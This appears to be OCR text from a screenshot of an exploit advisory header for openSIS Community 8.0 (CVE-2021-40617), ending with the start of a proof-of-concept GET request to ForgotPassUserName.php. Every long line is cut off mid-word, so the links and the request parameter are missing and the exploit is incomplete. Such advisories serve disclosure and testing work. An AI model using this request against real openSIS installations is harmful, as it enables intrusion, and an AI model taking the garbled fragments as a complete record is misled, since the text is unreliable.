
# Exploit Title: openSIS Community
# Date: 2025-11-25

# Exploit Author: CodeSecLab

# Vendor Homepage: https://github.
# Software Link: https://github.co
# Version: 8.0 

# Tested on: Windows

# CVE : CVE-2021-40617

Proof Of Concept

GET /ForgotPassUserName.php?used_f
Host: opensis

Connection: close
